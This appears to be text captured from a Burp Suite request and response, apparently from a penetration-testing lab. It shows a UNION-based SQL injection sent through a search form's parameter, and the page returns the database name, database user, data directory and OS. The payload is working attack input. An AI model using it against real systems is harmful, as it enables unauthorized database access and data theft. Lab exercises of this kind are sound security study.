 Send Cancel < > Target: http://192.168.100.129 ?
Request
Raw Params Headers Hex
1 POST /results.php HTTP/1.1
2 Host: 192.168.100.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://192.168.100.129
10 Connection: close
11 Referer: http://192.168.100.129/search.php
12 Upgrade-Insecure-Requests: 1
13
14 search=mary'union select (select schema_name from information_schema.schemata limit
2,1),user(),3,4,@@datadir,@@version_compile_os#
Response
Raw Headers Hex Render
Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: users
Name: dbuser@localhost 3
Position: 4
Phone No: /var/lib/mysql/
Email: debian-linux-gnu
Go Back